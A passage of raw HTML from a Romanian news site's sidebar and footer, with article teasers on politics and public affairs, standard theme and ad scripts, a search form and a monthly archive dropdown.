            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_6976dc111e7e3_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6976dc111e97f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6976dc111e97f" ><script>var block_td_uid_16_6976dc111e97f = new tdBlock();
block_td_uid_16_6976dc111e97f.id = "td_uid_16_6976dc111e97f";
block_td_uid_16_6976dc111e97f.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6976dc111e97f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6976dc111e97f_rand","tdc_css_class_style":"td_uid_16_6976dc111e97f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6976dc111e97f.td_column_number = "1";
block_td_uid_16_6976dc111e97f.block_type = "td_block_11";
block_td_uid_16_6976dc111e97f.post_count = "1";
block_td_uid_16_6976dc111e97f.found_posts = "1";
block_td_uid_16_6976dc111e97f.header_color = "#";
block_td_uid_16_6976dc111e97f.ajax_pagination_infinite_stop = "";
block_td_uid_16_6976dc111e97f.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6976dc111e97f);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6976dc111e97f class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_6976dc11252fc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#f685939584938297849f9782b6958384939882839ad89f989099"><span class="__cf_email__" data-cfemail="e794828495829386958e8693a7849295828993928bc98e898188">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#2b584e48594e5f4a59424a5f6b485e594e455f5e470542454d44"><span class="__cf_email__" data-cfemail="493a2c2a3b2c3d283b20283d092a3c3b2c273d3c256720272f26">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6976dc1125845_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6976dc1125845" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6976dc1125845 = new tdBlock();
block_td_uid_19_6976dc1125845.id = "td_uid_19_6976dc1125845";
block_td_uid_19_6976dc1125845.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6976dc1125845_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6976dc1125845_rand","tdc_css_class_style":"td_uid_19_6976dc1125845_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6976dc1125845.td_column_number = "1";
block_td_uid_19_6976dc1125845.block_type = "td_block_7";
block_td_uid_19_6976dc1125845.post_count = "3";
block_td_uid_19_6976dc1125845.found_posts = "12";
block_td_uid_19_6976dc1125845.header_color = "#";
block_td_uid_19_6976dc1125845.ajax_pagination_infinite_stop = "";
block_td_uid_19_6976dc1125845.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6976dc1125845);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6976dc1125845 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(42)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
